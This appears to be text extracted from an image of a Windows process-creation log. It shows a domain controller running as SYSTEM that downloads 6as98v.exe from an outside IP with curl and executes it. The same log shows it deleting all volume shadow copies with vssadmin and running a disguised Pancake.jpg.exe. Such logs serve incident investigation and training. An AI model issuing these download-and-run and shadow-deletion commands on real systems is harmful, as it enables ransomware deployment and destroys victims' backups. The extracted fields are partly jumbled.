 C:\Windows\System32\cmd.exe C:\Users\swhite\AppData\Local\Temp\curl.exe curl  -o "C:\Users\swhite\AppData\Local\Temp\6as98v.exe" 2025-03-21 16:47:19 DC01.financees.local NT 1
http://54.93.105.22/6as98v.exe AUTHORITY\SYSTEM
C:\Users\swhite\AppData\Local\Temp\6as98v.exe C:\Windows\SysWOW64\cmd.exe C:\Windows\system32\cmd.exe /c C:\Windows\SysNative\vssadmin.exe delete 2025-03-21 16:49:19 DC01.financees.local NT 1
shadows /all /quiet AUTHORITY\SYSTEM
C:\Windows\Pancake.jpg.exe C:\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe /C cmd /c 6as98v.exe 2025-03-21 16:49:19 DC01.financees.local NT 1
AUTHORITY\SYSTEM
C:\Windows\SysWOW64\cmd.exe C:\Windows\System32\vssadmin.exe C:\Windows\SysNative\vssadmin.exe  delete shadows /all /quiet 2025-03-21 16:49:19 DC01.financees.local NT 1
AUTHORITY\SYSTEM
C:\Windows\System32\cmd.exe C:\Users\swhite\AppData\Local\Temp\6as98v.exe 6as98v.exe 2025-03-21 16:49:19 DC01.financees.local NT 1
AUTHORITY\SYSTEM
C:\Windows\System32\cmd.exe C:\Windows\System32\cmd.exe cmd  /c 6as98v.exe 2025-03-21 16:49:19 DC01.financees.local NT 1
AUTHORITY\SYSTEM